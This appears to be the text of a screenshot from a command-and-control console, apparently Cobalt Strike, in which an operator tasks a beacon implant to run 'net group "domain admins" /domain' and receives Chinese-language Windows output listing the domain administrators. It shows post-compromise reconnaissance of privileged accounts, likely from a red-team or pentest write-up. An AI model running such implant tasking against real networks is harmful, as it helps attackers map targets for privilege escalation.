 05/25 03:07:26 beacon> shell net group "domain admins" /domain
05/25 03:07:26 [*] Tasked beacon to run: net group "domain admins" /domain
05/25 03:07:27 [+] host called home, sent: 64 bytes
05/25 03:07:27 [+] received output:
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。